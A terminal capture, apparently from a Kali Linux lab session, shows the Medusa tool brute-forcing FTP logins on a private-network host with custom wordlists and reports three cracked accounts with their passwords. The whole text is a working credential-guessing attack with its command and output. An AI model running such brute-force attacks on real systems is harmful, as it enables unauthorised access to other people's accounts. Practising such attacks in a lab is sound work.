 ┌──(kali㉿kali)-[~/Downloads/wordlist]
└─$ medusa -U userCustom.txt -P passCustom.txt -h 192.168.242.137 -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: lql (1 of 3, 0 complete) Password: 12345678 (1 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: lql (1 of 3, 0 complete) Password: admin (2 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: lql (1 of 3, 0 complete) Password: lql (3 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: lql (1 of 3, 0 complete) Password: qwerty (4 of 12 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.242.137 User: lql Password: qwerty [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: admin (2 of 3, 1 complete) Password: 12345678 (1 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: admin (2 of 3, 1 complete) Password: admin (2 of 12 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.242.137 User: admin Password: admin [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 12345678 (1 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: admin (2 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: lql (3 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: qwerty (4 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 12102002 (5 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 04022002 (6 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 19283023 (7 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 99821873 (8 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: helloword (9 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: password (10 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: Passwrod (11 of 12 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.242.137 (1 of 1, 0 complete) User: unaccountable (3 of 3, 2 complete) Password: 123456789 (12 of 12 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.242.137 User: unaccountable Password: 123456789 [SUCCESS]